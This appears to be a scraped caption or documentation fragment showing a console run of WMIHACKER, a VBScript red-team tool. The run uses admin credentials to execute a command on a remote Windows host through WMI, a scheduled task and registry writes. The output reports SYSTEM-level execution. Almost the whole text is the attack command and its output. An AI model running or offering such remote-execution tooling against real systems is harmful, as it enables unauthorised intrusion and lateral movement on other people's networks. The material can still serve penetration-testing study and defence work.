 PS C:\Users\web\Desktop> cscript //nologo WMIHACKER_0.6.vbs /cmd 10.10.10.10 administrator "1qaz@WSX" whoami 1
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 10.10.10.10
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
10.10.10.10 >> whoami
WMIHACKER : The Schedule Name is e0pd2jva
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
nt authority\system